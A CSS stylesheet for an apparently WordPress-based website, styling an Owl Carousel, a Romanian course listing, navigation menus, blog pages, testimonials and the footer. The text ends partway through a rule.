 .owl-carousel .owl-item {
   -webkit-backface-visibility: hidden;
   -moz-backface-visibility: hidden;
   -ms-backface-visibility: hidden;
   -webkit-transform: translate3d(0, 0, 0);
   -moz-transform: translate3d(0, 0, 0);
   -ms-transform: translate3d(0, 0, 0); }
 .owl-carousel .owl-item {
   position: relative;
   min-height: 1px;
   float: left;
   -webkit-backface-visibility: hidden;
   -webkit-tap-highlight-color: transparent;
   -webkit-touch-callout: none; }
 .owl-carousel .owl-item img {
   display: block;
   width: 100%; }
 .owl-carousel .owl-nav.disabled,
 .owl-carousel .owl-dots.disabled {
   display: none; }
 .owl-carousel .owl-nav .owl-prev,
 .owl-carousel .owl-nav .owl-next,
 .owl-carousel .owl-dot {
   cursor: pointer;
   cursor: hand;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-loaded {
   display: block; }
 .owl-carousel.owl-loading {
   opacity: 0;
   display: block; }
 .owl-carousel.owl-hidden {
   opacity: 0; }
 .owl-carousel.owl-refresh .owl-item {
   visibility: hidden; }
 .owl-carousel.owl-drag .owl-item {
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-grab {
   cursor: move;
   cursor: grab; }
 .owl-carousel.owl-rtl {
   direction: rtl; }
 .owl-carousel.owl-rtl .owl-item {
   float: right; }

/* No Js */
.no-js .owl-carousel {
 display: block; }

/*
*  Owl Carousel - Animate Plugin
*/
.owl-carousel .animated {
 animation-duration: 1000ms;
 animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
 z-index: 0; }

.owl-carousel .owl-animated-out {
 z-index: 1; }

.owl-carousel .fadeOut {
 animation-name: fadeOut; }

@keyframes fadeOut {
 0% {
   opacity: 1; }
 100% {
   opacity: 0; } }

/*
* 	Owl Carousel - Auto Height Plugin
*/
.owl-height {
 transition: height 500ms ease-in-out; }

/*
* 	Owl Carousel - Lazy Load Plugin
*/
.owl-carousel .owl-item .owl-lazy {
 opacity: 0;
 transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
 transform-style: preserve-3d; }

/* carusel cursuri */
.owl-carousel {max-width:100%; margin:0 auto; text-align:center;}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {width:50px;height:50px;font-size:0;}
.owl-carousel .owl-nav .owl-prev {position:absolute; right:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/dreapta.png);}
.owl-carousel .owl-nav .owl-next {position:absolute; left:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/stanga.png);}
.owl-dots {display:none;}
.cursuri-columns-4 .curs-item {box-shadow:none;}

.curs-item * {
   transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -webkit-transition: all 0.4s ease-in-out 0s;
}

.curs-item {
   width:260px;max-width:100%; display:inline-block;margin:5px 0!important;padding:0 0 15px 0;text-align:center;position:relative;vertical-align:top;cursor:pointer; border:1px solid #fff;text-decoration:none;background:#ececec; line-height:120%;
}
.curs-item h4, .sidebar-curs h4 {text-align:center;position:absolute;bottom:0;left:0;width:100%;z-index:9;}
.curs-item h4 span, .sidebar-curs h4 span {background:#fff;padding:5px;color:#000;text-decoration:none;font-size:12px; text-transform:uppercase;font-weight:400;}
.curs-item h2  { font-weight:700;padding:0 10px;min-height:65px;font-style:normal;font-size:18px!important; line-height:120%;}
.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.inner {position:relative;display:block;height:130px;overflow:hidden;padding-top:5px;}
.inner:before {position:absolute;top:10px;left:30px;background:transparent;content:'CURS'; color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;               /*in lucru*/ display:none;}

.fav {position:absolute;top:30px; left:0;display:block;width:100%; z-index:9999999999;text-align:center;}
.fav1 {display:none;color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;line-height:44px;}
.fav1 span {font-size:34px!important;}
.highlight {opacity:.1!important;background:red!important;}


a.curs-item p {color:#000!important;}



.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.textcurs {margin-top:-40px;display:block;z-index:99999999999999;position:relative;color:#888;}
.subcurs {width:60px;height:60px;border:1px solid #fff;color:#fff;text-align:center;font-size:20px;line-height:auto;display:block;border-radius:30px;margin:5px auto;position:relative;line-height:20px;}
.subcurs div {display:block;margin-top:12px;text-align:center;max-width:100%;}
.subcurs b {font-size: 22px;}
.subcurs span {font-size:12px;}

.emcpromo {width:70px;height:70px;border:1px solid #fff;color:#fff;text-align:center;font-size:12px;line-height:50px;display:block;border-radius:35px;margin:-35px 0;}


.cul1:hover h2 {color:#0655fa;}
.cul2:hover h2 {color:#fe0f64;}
.cul1 .subcurs {background:#0655fa;}
.cul2 .subcurs {background:#fe0f64;}

.home-dreapta {float:right;display:block;width:38%; vertical-align:top; z-index:9;}
.home-stanga {float:left;display:block;width:60%; z-index:10; overflow:visible;}
.home-stanga img {max-width:100%;height:auto;}


.sep-mobil {display:block;height:5px;width:100%;display:none;}

.ariepromovata {display:block; margin:10px 0 20px 0;}
.ariepromovata:hover {opacity:.8; -webkit-filter: grayscale(100%);  filter: grayscale(100%); }


.curs-item .curs-image, .curs-item2 .curs-image, .sidebar-curs .curs-image {
   overflow: hidden;
   position: absolute; top:0; left:0;
   transition: all 0.5s ease-in-out 0s;
   -webkit-transition: all 0.5s ease-in-out 0s;
   -moz-transition: all 0.5s ease-in-out 0s;
   -ms-transition: all 0.5s ease-in-out 0s;
   -o-transition: all 0.5s ease-in-out 0s;
    width: 120%;
    z-index:5;
}

.curs-item:hover .curs-image, .curs-item2:hover .curs-image, .sidebar-curs:hover .curs-image {
   transform: scale(1.1, 1.1);
   -webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
   -ms-transform: scale(1.1, 1.1);
   -o-transform: scale(1.1, 1.1);
}

.curs-item:hover .subcurs, .sidebar-curs:hover .subcurs, .curs-item:hover h4 a, .sidebar-curs:hover h4 a {
-webkit-box-shadow: 0px 4px 6px 1px #888;
-moz-box-shadow: 0px 4px 6px 1px #888;
box-shadow: 0px 4px 6px 1px #888;
}
.butonc {display:inline-block;margin:0 auto;padding:5px;border:2px solid #fe0f64; font-size:14px;color:#000;}

/* Add additional css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-repeat: repeat-x;
}
.navbar .nav > li > a {
  font-family: 'Roboto';
  font-weight:400;
  float: none;
  padding: 15px 20px;
  text-decoration: none;
   /* transition: all 0.4s ease-in-out 0s;  */
   font-size: 15px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  text-decoration: none;
  border-bottom: none; 
}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  text-decoration: none;
  border-bottom: none;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 245px;
  padding: 0px 0;
  margin: 0px 0 0;
  list-style: none;
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
	border-style: solid none;
    border-width: 2px 0;
    margin-top: 0px;
    z-index: 9999 !important;
}
.dropdown-menu > li > a {
  font-family: 'Roboto';
  font-weight:400;
  display: block;
  padding: 14px 20px;
  clear: both;
  font-weight: normal;
  font-size: 15px;
  line-height: 20px;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  background-repeat: repeat-x; 
 
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  margin-left: 0px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}
/*-- Logo css --*/
.logo-title {
    font-family: 'Philosopher';
	font-weight:400;
    font-size: 60px;
	line-height: 40px;
    white-space: normal;
	display: block;
	vertical-align: middle;
}
.logo-title small{
    font-size: 38px;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	padding: 0px;
	margin-bottom: 50px; 
	font-size: 14px;
	font-weight: 200;
	line-height: 30px;
	color: inherit;
	height: auto; 
}
/* ---Home Service--- */
.home_service{
	margin-bottom: 50px;
	padding: 15px 5px 5px;
	transition: all 0.4s ease 0s;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
}
.home_service_icon{
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
}
.home_service h2{
    font-family: 'Roboto';
    font-weight:700;
    margin: 22px 0 20px;
    text-align: left;
	font-size: 26px;
	line-height: 30px;
	text-align: center;
}
.home_service p{
    font-family: 'Roboto';
    font-weight:400;
    margin-top: 5px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	text-align: center;
	padding: 0 10px;
}
.home_service_btn {
    display: block;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    text-align: center;
}
.home_media_icon_1x {
    font-size: 0.6em;
    line-height: inherit !important;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home_media_icon_1x:hover {
	font-size: 0.7em;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
	height: 90px !important;
	width: 90px !important;
	line-height: 1.7em !important;
	background: none repeat scroll 0 0 #333333;
    border-radius: 50%;
}
/* ---FontAwesome css added by shahid --------------------------- */

/* --- Featured Portfolio Projects --- */
.portfolio_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 43px 13px 48px;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3{
    font-family: 'Roboto';
	font-weight:400;
    margin: 17px 0 0px;
    text-align: left;
	font-size: 20px;
	line-height: 30px;
}
.featured_port_projects p{
    font-family: 'Roboto';
	font-weight:400;
    margin-top: 4px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	padding: 0px;
}
.featured_port_projects img {
    /* -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease; */
	transition: opacity 0.4s ease-out 0s;	
	width: 100%;
}
.featured_port_projects img:hover {
/*   -webkit-transform: rotate(-7deg);
     -moz-transform: rotate(-7deg);
       -o-transform: rotate(-7deg);
      -ms-transform: rotate(-7deg);
          transform: rotate(-7deg); */
	opacity: 0.7; 	  
} 
a.featured_port_projects_btn{
	font-family: 'Roboto';
	font-weight:400;
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.featured_port_projects_btn:hover{
	padding: 3px 18px;
}
.thumbnail .featured_service_content {
    padding: 0px;
	overflow: hidden;
}
.featured_port_title h1 {
    font-family: 'Roboto';
	font-weight:700;
    font-size: 38px;
    font-weight: normal;
	line-height: 40px;
    margin: 0px 0 17px;
    text-align: center;
}
.featured_port_title p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 18px;
	text-align: center;
	margin: 10px 0 47px;
}
/* ---Latest News Css--- */
.latest_news_title {
    display: block;
    margin: 0 0 25px;
}
.latest_news_section{
	margin-bottom: 35px;
	padding-right: 12px;
}
.latest_news_section h3{
    font-family: 'Roboto';
    font-weight:400;
    font-size: 20px;
    font-weight: normal;
	line-height: 20px;
    margin: 0px 0 12px;
	word-wrap: break-word;
	/*word-break: break-all;*/

}
.p_justify{
	text-align: justify;
	font-size: 15px;
	line-height: 22px;
}
.latest_news_img{
	width: 162px;
	height: auto;
	float: left;
	margin: 0 13px 7px 0;
}
.latest_news_comment{
	padding: 6px 0px;
	overflow: hidden;
	margin: 20px 0 10px;
}
.latest_news_comment a{
	font-size: 14px;
	font-family: 'Roboto';
    font-weight:400;
}
.icon-spacing{
	margin-right: 9px;
}
.comment_mn li {list-style:none;}
/*.comment_mn{float:left;}*/
/*--- Purchase Now Section ---*/
.purchase_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 27px 13px 21px;
}
.purchase_now_content {
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
}
.purchase_now_content{
	padding-right: 
}
.purchase_now_content h1 {
    font-family: 'Roboto';
    font-weight:700;
    font-size: 32px;
    font-weight: normal;
    line-height: 38px;
    margin: 0 0 13px;
}
.purchase_now_content p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
	margin: 10px 0 10px;
}
.purchase_now_btn{
    font-family: 'Roboto';
    font-weight:700;
    font-size: 16px;
    line-height: 20px;
	display: inline-block;
	vertical-align: middle;
    margin: 25px 0px;
    padding: 12px 40px;
    text-align: right;
    transition: all 0.4s ease 0s;
	text-transform: uppercase;
}
.purchase_now_btn:hover{ 
	padding: 12px 40px;
}

/* --- About US Page Css --------------------------------------------------- */
.page_head{
	font-family: 'Roboto';
    font-weight:400;
	font-weight: normal;
	line-height: 40px;
    margin: 7px 0;
	font-size: 30px;
	word-wrap: break-word;
	text-shadow: 5px 3px 2px #000;
}
.about_space{
	margin-top: 0;
    padding: 0px 0 0px;
}
.about_section p{
	font-size: 17px;
	line-height: 24px;
}
.search_head{
	margin-top: 10px;
}
.Search_btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.search-btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.hero-unit-small {
  padding: 13px;
  margin-bottom: 20px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.about_img{
	/*margin: 0 40px 14px 0;*/
	width: 100%;
	margin-bottom:14px;
} 
p{
	line-height: 20px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
}
.head_title {
    display: block;
    margin: 0px 0 30px;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight:300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
}
.about_social {
    float: left;
    margin-top: 30px;
	margin-bottom: 15px;
    width: auto;
}
.about_social a {
    float: left;
    height: 35px;
    margin-right: 10px;
    text-decoration: none;
    width: 35px;
}
a.facebook {
    background: url("images/facebook_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.twitter {
    background: url("images/twitter_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.linked-in  {
    background: url("images/linkedin_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.google_plus {
    background: url("images/google+_circle_icon.png") no-repeat scroll 0 0 transparent;
} 
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
.team_head_title {
    display: block;
    margin: 0px 0 25px;
}
.about_section{
	margin-bottom: 35px;
}
.team_section{
	margin-bottom: 65px;
}
.team_section h4{
	margin: 15px 0;
}
.team_section h4 a{
	font-family: 'Roboto';
    font-weight:700;
	font-size: 20px;
	display: block;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.team_section h4 small {
	font-family: 'Roboto';
    font-weight:400;
    display: block;
    font-size: 15px;
}
.team_bg{
	transition: all 0.4s ease 0s;
}
.team_bg img{
	width: 100%;
}
.team_bg p{
	font-size: 15px;
}
.main_space{
	margin-bottom: 44px;
}
.some_about{
	padding: 0 30px 10px 0;
	margin-bottom: 15px;
}
.about_icon {
    font-family: 'Roboto';
    list-style: none outside none;
    margin-left: 0;
    width: 100%;
	margin-top: 12px;
	margin-bottom: 28px;
}
.right_icon {
    /* background-image: url("images/right.png"); */
    background-position: 0 50%;
    background-repeat: no-repeat;
    margin: 2px 0;
    padding: 2px 0 2px 0px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 13px;
}
.right_icon i{
	padding-right: 10px;
}
.right_icon a {
    text-decoration: none;
}
.read_more{
	padding: 6px 19px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 14px;
	transition: all 0.5s ease 0s;
	display: inline-block;
}
.read_more:hover{
	padding: 6px 29px;
}
.sign_up{
	padding: 14px 45px;
	font-family: 'Roboto';
    font-weight:700;
	font-size: 16px;
	transition: all 0.5s ease 0s;
	display: inline-block;	
	vertical-align: middle;
	text-align: center;
	margin-bottom: 10px;
    margin-top: 20px;
	transition: all 0.5s ease 0s;
}
.sign_up:hover{
	padding: 14px 55px;
}
.joinus_section{
	padding: 15px 25px 15px 15px;
}
.joinus_section h2{
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	margin: 0 0 12px;
}
.client_section {
    float: left;
    margin-bottom: 10px;
    margin-left: 0;
    margin-top: 0;
    width: auto;
}
.client_logo{
	width: 129px;
	float: left;
	display: block;
}
.client_logo li a {
    float: left;
    height: 130px;
    margin-right: 0px;
    text-decoration: none;
    width: 130px;
}

/* --- AboutuS Testimonial Css --- */
.aboutus_testimonial{
	padding: 0 0px 10px 0;
	margin-bottom: 25px;
}
.aboutus_testimonial_img{
	margin-right: 20px;
	float: left;
	width: 80px;
	height: 80px;
    -webkit-border-radius: 50px;
     -moz-border-radius: 50px;
          border-radius: 50px;
}
.aboutus_testimonial p{
	color: #767676;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 15px;
}
.aboutus_testimonial h4{
	margin: 0 0 5px;
	color: #555555;
	font-size: 15px;
	font-family: 'Roboto';
    font-weight:400;
}
.aboutus_testimonial h4 small{
	color: #A0A0A0;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 20px;
	font-size: 13px;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  padding: 38px 13px 3px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.widget_title {
    display: block;
    margin: 0px 0 25px;
}
.widget_title h2 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
	font-weight: normal;
}
.hero-widgets-section p {
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	margin-bottom: 15px;
}
.footer_widget{
	margin-bottom: 33px;
}
.newsletter_space{
	margin-top: 0px;
}
.newsletter_box{
	border-radius: 0px !important;
	font-size: 14px !important;
	height: auto !important;
	padding: 11px 12px !important;
	line-height: 20px !important;
}
.newsletter_btn{
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: center;
	transition: all 0.4s ease 0s;
    text-transform: uppercase;
	border: 0px;
}
.usefull_link{
	margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.usefull_link a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 6px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
}

/****** footer custom *********/
.footer_widget ul{
	margin: 0px;
	/*margin: 20px 0 10px;*/
    overflow: hidden;
    padding: 4px 0;
}
.footer_widget ul li a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 4px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
	color: #cccccc;
}
.footer_widget ul li a:hover {
color: #7b7b7b;
}


/*sidebar tag cloud css*/
.tagcloud{
	width:100%;
}
.tagcloud a{ 
display: inline-block;
font-family: 'Roboto';
font-weight: 400;
font-size: 13px;
font-weight: normal;
line-height: 20px;
margin: 0 10px 15px 0;
padding: 7px 24px;
vertical-align: baseline;
transition: all 0.3s ease 0s;
white-space: nowrap;
border: 0px;
cursor: pointer;

background-color: #ebeaea;
color: #717172;
}
a.aboutus_readmore{
	font-family: 'Roboto';
	font-weight: 400;	
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.aboutus_readmore:hover{
	padding: 3px 18px;
}
.widget_con_detail{
	margin-bottom: 5px !important;
    font-size: 15px !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  padding: 18px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.footer-section p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	margin: 5px 0;
}
.footer_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
	margin: 5px 0;
}
.footer_social a {
    float: left;
    height: 25px;
    margin-right: 5px;
    text-decoration: none;
    width: 25px;
}
.footer_social a.facebook {
    background: url("images/facebook_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.twitter {
    background: url("images/twitter_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.linked-in {
    background: url("images/linkedin_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.google_plus {
    background: url("images/google+_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
	float: none;
    margin-bottom: 50px;
	padding: 20px 18px 10px 20px;
}
.blog_section_img{
	/* width: 100%; */
	width: 270px;
	height: 260px;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
}
.blog_section_img:hover{
	opacity: .7;
}
.blog_pull_img{
	margin-right: 25px !important;
}
.blog_section h2{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 0px 0 14px;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
}
.blog_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0px;
    text-align: left;
	overflow: auto;
}
.blog_section h5{
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.blog_section h5 span{
    font-size: 14px;
	font-family: 'Roboto';
	font-weight: 700;
}
a.blog_section_readmore{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.blog_section_readmore:hover{
	background: #3e3f41;
	padding: 3px 25px;
}
.blog_tags{
    display: inline-block;
    margin: 5px 0;
    color: #868689;
}
.blog_tags i{
    color: #535354;
	font-size: 14px;
	margin-right: 5px;
}
.blog_tags a{
	/* border: 1px solid #CCCCCC;
	padding: 2px 5px; */
    color: #767676;
    margin-right: 7px;
	font-size: 14px;
}
.blog_tags a:hover{color:#DB2723;}
.tags_alignment{
	margin: 14px 0px 0px 0px !important;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
    /*padding: 0 0 15px;
	margin-bottom: 2px;*/
}

.blog_pull_img2 {
    margin-right: 0px !important;
}
.blog_section2_img{
	width: 100%;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
	margin-bottom:12px;
}
.blog_section2_img:hover{
	opacity: .7;
}
.blog_section3_img{
		
	 object-fit: cover; /* Do not scale the image */
  object-position: center; /* Center the image within the element */
-webkit-transition: margin-top .5s ease-out;  /* Saf3.2+, Chrome */
        -moz-transition: margin-top .5s ease-out;  /* FF4+ */
        -ms-transition: margin-top .5s ease-out;  /* IE10? */
        -o-transition: margin-top .5s ease-out;  /* Opera 10.5+ */
        transition: margin-top .5s ease-out;
	margin-bottom:12px;
	height:165px;
	width:269px;
}
.blog_section3_img:hover{
	opacity: .7;
}

.blog_section2 h2, .blog_single_post h2 {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
	word-wrap: break-word;
	/*word-break: break-all;*/
    line-height: 30px;
	margin: 0px 0 0px;
	float: left;
	width: 100%;
}
.blog_section2 p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: 2px;
    padding: 0;
    float: left;
	width: 100%;
	word-wrap: break-word;
	word-break: keep-all;
}
.blog_section2_comment {
    margin: 0px 0 10px;
    overflow: hidden;
    padding: 7px 0;
	/*float: left;*/
	width: 100%;
}
.blog_section2_comment a {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
	padding: 5px 30px 5px 0px;
}
a.blog_section2_readmore,.more-link {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
	float: right;
}
a.blog_section2_readmore:hover,.more-link:hover{
	padding: 3px 25px;
}
.pagination_section{
    padding: 0px;
	margin-bottom: 50px;
	overflow: auto;
} 
#read_more{margin-top: 20px;}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	border: 0px;
    margin-bottom: 10px;
	width:100%;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-top: 5px;
    padding: 0;
   word-break: keep-all;
	word-wrap: break-word;
	float: left;
	/* overflow: auto;    toll  tip manage */
}
.blog_single_post  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: 100%;
}
.blog_single_post blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_single_post blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_section2  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: auto;
}
.blog_section2 blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_section2 blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_single_post_head_title {
    display: block;
    margin: 0 0 25px;
}
.comment_section{
	margin: 0px 0px 45px 0px;
	/*float:left;*/
	overflow: hidden;
}
.comment_box{
  
    margin: 0px 0 10px 0px!important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box1{  
    margin: 0px 0 10px 55px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box2{
 
    margin: 0px 0 10px 110px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.auther-comment-img {
    height: 70px;
    width: 70px;
}
.blog_single_post_content {
    margin-left: 5px;
}
.blog_single_post_heading {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin: 5px 0 15px;
}
.blog_single_post_heading span {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    margin-left: 25px;
}
.blog_single_post_heading small {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 16px;
    margin-left: 25px;
}
.reply {
    float: right;
    font-family: 'Roboto';
